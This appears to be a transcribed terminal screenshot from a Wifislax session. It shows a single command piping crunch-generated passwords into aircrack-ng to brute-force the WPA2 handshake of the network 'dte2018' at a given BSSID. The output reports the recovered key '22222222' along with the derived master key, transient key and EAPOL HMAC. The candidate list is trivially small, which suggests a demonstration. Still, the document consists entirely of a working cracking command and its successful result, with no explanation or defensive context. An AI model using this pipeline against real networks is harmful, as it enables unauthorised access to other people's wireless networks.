 wifislax64 ~ # crunch 8 8 2 | aircrack-ng -a 2 /home/captura-01.cap -e dte2018 -
b 50:56:A8:05:03:0B -w -
Opening /home/captura-01.cap
Crunch will now generate the following amount of data: 9 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1
Aircrack-ng 1.2 rc4 r2913
[00:00:02] 1 keys tested (0.34 k/s)
KEY FOUND! [ 22222222 ]
Master Key     : C6 0A C6 EF B6 35 4F CC 6D E9 1B 0E 11 9B 47 A8
FD 16 30 54 6B 09 35 7A 81 31 32 29 FD E1 1C CE
Transient Key  : 18 0E 19 5B B0 61 55 3F 69 CF 65 64 AA 69 A4 1F
D2 EB 79 4A F5 32 8C 6F 0C 48 20 07 9D 6E C5 BB
24 7B 1F 05 B8 E3 E0 6B 2B D0 EF D4 A2 4C 34 CE
E7 DA 1B 8B 64 69 96 5A 05 85 DA CB ED B0 75 35
EAPOL HMAC     : 84 70 D6 57 EE FE 78 0E 58 AC 81 80 F8 1A 22 4E
wifislax64 ~ #